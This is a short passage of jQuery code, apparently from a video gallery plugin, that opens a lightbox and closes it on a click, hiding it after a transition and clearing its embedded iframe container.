        $lightbox.show().addClass('active'); // Show first then add class for opacity
    });

    // Close Lightbox
    $(document).on('click', '.evg-close, .evg-lightbox', function (e) {
        if (e.target !== this && !$(e.target).hasClass('evg-close')) return;

        var $lightbox = $(this).closest('.evg-container').find('.evg-lightbox');
        if ($lightbox.length === 0) {
            $lightbox = $(this);
        }

        $lightbox.removeClass('active');
        setTimeout(function () {
            $lightbox.hide();
            $lightbox.find('.evg-iframe-container').empty();
        }, 300); // Wait for transition
    });

});
